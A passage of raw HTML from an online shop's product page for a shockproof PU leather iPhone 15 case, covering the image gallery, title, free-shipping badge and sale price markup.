//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46656261914963">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--25249364214099__main-46656261783891"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-46656261783891"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1946" alt="Shockproof 3D soft PU leather for iPhone 15 series - Red / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=246 246w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=493 493w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=600 600w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=713 713w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=823 823w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=990 990w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1946" alt="Shockproof 3D soft PU leather for iPhone 15 series - Red / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=246 246w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=493 493w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=600 600w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=713 713w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=823 823w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=990 990w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46656261783891">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25249364214099__main-46656262013267"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25249364214099__main-46656262013267"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1946" alt="Shockproof 3D soft PU leather for iPhone 15 series - Gold / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=246 246w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=493 493w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=600 600w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=713 713w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=823 823w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=990 990w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25249364214099__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1946" alt="Shockproof 3D soft PU leather for iPhone 15 series - Gold / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=246 246w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=493 493w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=600 600w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=713 713w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=823 823w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=990 990w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1100 1100w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1206 1206w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1346 1346w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1426 1426w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1646 1646w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="46656262013267">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--25249364214099__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25249364214099__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--25249364214099__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25249364214099__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--25249364214099__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--25249364214099__main-46656261914963"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--25249364214099__main"
              aria-describedby="Thumbnail-template--25249364214099__main-0
"
            >
              <img src="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=416" alt="Shockproof 3D soft PU leather for iPhone 15 series - Black / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=54 54w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=74 74w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=104 104w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=162 162w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=208 208w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=324 324w, //sky-cover.com/cdn/shop/files/Sb3a65e74af374d0f8375a5383b7e4ef9q_214ce292-a12a-418a-bda1-c4314abca4f7.jpg?v=1705150051&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--25249364214099__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-46656261783891"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-1
"
              >
                <img src="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=416" alt="Shockproof 3D soft PU leather for iPhone 15 series - Red / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=54 54w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=74 74w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=104 104w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=162 162w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=208 208w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=324 324w, //sky-cover.com/cdn/shop/files/S71cb884d06a74f229e63fdb3558be179Y_0332fa34-cc34-425b-a88b-574f9af31d99.jpg?v=1705150051&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25249364214099__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25249364214099__main-46656262013267"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--25249364214099__main"
                aria-describedby="Thumbnail-template--25249364214099__main-3
"
              >
                <img src="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=416" alt="Shockproof 3D soft PU leather for iPhone 15 series - Gold / for iphone 15 pro max - Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=54 54w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=74 74w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=104 104w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=162 162w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=208 208w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=324 324w, //sky-cover.com/cdn/shop/files/Se28cc0a2a1d447f5ac693e2e0ba5629fM_d72803fe-5606-4e87-94a5-20118a6c08b8.jpg?v=1705150051&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25249364214099__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--25249364214099__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--25249364214099__main"
        data-section="template--25249364214099__main"
        data-url="/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2 product-title--uppercase center">
                  Shockproof 3D soft PU leather for iPhone 15 series
                </h1>
                <a href="/en-gb/products/soft-3d-shockproof-genuine-leather-for-iphone-15-series" class="product__title">
                  <h2 class="h1">
                    Shockproof 3D soft PU leather for iPhone 15 series
                  </h2>
                </a>
              </div><style>
  .free-shipping {
    text-align: left;               /* Align content to the left */
    margin-top: 10px;               /* Space above the badge */
    display: inline-block;          /* Shrink to content width */
    background-color: #28a745;      /* Green background */
    padding: 8px 12px;              /* Inner spacing */
    border-radius: 4px;             /* Rounded corners */
  }

  .free-shipping p {
    display: inline;                /* Keep text inline */
    vertical-align: middle;         /* Vertically center with icon */
    margin: 0;                      /* Remove default margins */
    font-weight: bold;              /* Bold text */
    color: #ffffff;                 /* White text */
    font-family: sans-serif;        /* Match Trustpilot’s clean look */
  }

  .free-shipping img {
    max-width: 100px;               /* Same max-width as your example */
    height: auto;                   /* Maintain aspect ratio */
    margin-left: 10px;              /* Space between text and icon */
    vertical-align: middle;         /* Align icon vertically */
  }
</style>

<div class="free-shipping">
  <p>Free Shipping</p>

</div>
<div
                class="no-js-hidden product-page-price"
                id="price-template--25249364214099__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        £27.00
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        £27.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            £31.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <span class='nowrap'>SAVE 12%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/en-gb/cart/add" id="product-form-installment-template--25249364214099__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47559146340691">
                  
<input type="hidden" name="product-id" value="8687784722771" /><input type="hidden" name="section-id" value="template--25249364214099__main" /></form></div><p class="product__inventory no-js-hidden" id="Inventory-template--22213608309023__main" role="status"><svg width="15" height="15" aria-hidden="true">
                        <circle cx="7.5" cy="7.5" r="7.5" fill="rgb(62,214,96, 0.3)"></circle>
